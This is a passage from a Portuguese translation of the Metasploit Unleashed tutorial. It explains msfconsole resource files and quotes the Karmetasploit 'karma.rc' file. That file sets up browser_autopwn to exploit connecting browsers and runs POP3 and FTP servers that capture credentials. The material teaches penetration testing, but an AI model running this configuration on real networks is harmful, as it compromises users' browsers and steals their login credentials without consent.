 Auxiliar
* Scanners, Servidores, e "outros" não explorar módulos.
* Fuzzers contém vários módulos e negação de serviço.
Resource Files
Um resource files é simplesmente uma linha de texto separados arquivo contendo uma seqüência de
comandos a serem executados em msfconsole. Um dos arquivos de recurso mais notável é o arquivo
Karmetasploit 'karma.rc. Vamos dar uma breve olhada dentro deste arquivo para ter uma idéia do
conteúdo de um resource files
load db_sqlite3
db_create /root/karma.db
use auxiliary/server/browser_autopwn
setg AUTOPWN_HOST 10.0.0.1
setg AUTOPWN_PORT 55550
setg AUTOPWN_URI /ads
set LHOST 10.0.0.1
set LPORT 45000
set SRVPORT 55550
set URIPATH /ads
run
use auxiliary/server/capture/pop3
set SRVPORT 110
set SSL false
run
use auxiliary/server/capture/pop3
set SRVPORT 995
set SSL true
run
use auxiliary/server/capture/ftp
run
.
Como você pode ver, passar um arquivo de recurso para Metasploit permite uma grande dose de
automação. Você pode ajustar qualquer opção e usar qualquer módulo no Metasploit usando um
arquivo de recursos e os comandos serão todos executados em sequência.
Existem dois métodos para carregar arquivos de recurso no Metasploit. Eles podem ser passados
como uma opção para msfconsole na linha de comando usando o 'r' switch ou você pode carregá-los
de dentro msfconsole usando o recurso 'comando'.
© Offensive Security 2009
Traduzido por Rafael Torres
 
